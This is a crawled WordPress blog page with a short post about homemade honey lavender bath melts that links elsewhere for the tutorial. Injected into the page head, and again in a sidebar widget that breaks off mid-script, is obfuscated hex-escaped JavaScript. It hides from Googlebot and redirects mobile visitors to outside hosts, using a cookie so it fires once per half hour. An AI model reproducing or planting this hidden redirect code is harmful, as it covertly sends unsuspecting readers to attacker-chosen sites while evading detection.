

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/homemade-relaxing-honey-lavender-bath-melts/
body_size: 9302
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>Homemade Relaxing Honey Lavender Bath Melts | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2013","monthnum":"12","day":"17","hour":"08","minute":"03","second":"50","post_id":"6589","postname":"homemade-relaxing-honey-lavender-bath-melts","category":"diy"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/homemade-relaxing-honey-lavender-bath-melts/' />
<meta name='shareaholic:keywords' content='cat:diy, cat:herbs &amp; essential oils, type:post' />
<meta name='shareaholic:article_published_time' content='2013-12-17T08:03:50-05:00' />
<meta name='shareaholic:article_modified_time' content='2014-05-30T03:59:03-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Health and Natural Living' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2013/12/3-s8.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2013/12/3-s8.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/6589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='How To Make A Christmas Room Spray' href='http://healthandnaturalliving.net/make-christmas-room-spray/' />
<link rel='next' title='Amazing Laundry ‘Bombs’' href='http://healthandnaturalliving.net/amazing-laundry-bombs/' />

<link rel="canonical" href="http://healthandnaturalliving.net/homemade-relaxing-honey-lavender-bath-melts/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=6589' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fhomemade-relaxing-honey-lavender-bath-melts%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fhomemade-relaxing-honey-lavender-bath-melts%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=A30A4AB9D24169FB8B97FDA89DD9C688');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-6589 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">Homemade Relaxing Honey Lavender Bath Melts</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living">Health and Natural Living</a>
		on</span> December 17, 2013	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Homemade Relaxing Honey Lavender Bath Melts' data-link='http://healthandnaturalliving.net/homemade-relaxing-honey-lavender-bath-melts/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><a href="http://healthandnaturalliving.net/homemade-relaxing-honey-lavender-bath-melts/3-s-78/" rel="attachment wp-att-6598"><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2013/12/3-s8.jpg" alt="3-s" width="400" height="468" class="aligncenter size-full wp-image-6598" /></a>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>Fall in love with your bath all over again with these easy to make bath melts. Just one of these little melts will make you relax and forget about all your worries.</p>
<p>Made with just a few ingredients they couldn&#8217;t be any easier to make so you can enjoy them sooner rather than later. Make sure you have a relaxing bath with these wonderful moisturizing melts.</p>
<p>To get the full tutorial visit happymoneysaver.com here…</p>
<p style="text-align: center"><a href="http://happymoneysaver.com/homemade-relaxing-bath-melts/" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>Homemade Relaxing Honey Lavender Bath Melts</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Homemade Relaxing Honey Lavender Bath Melts' data-link='http://healthandnaturalliving.net/homemade-relaxing-honey-lavender-bath-melts/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 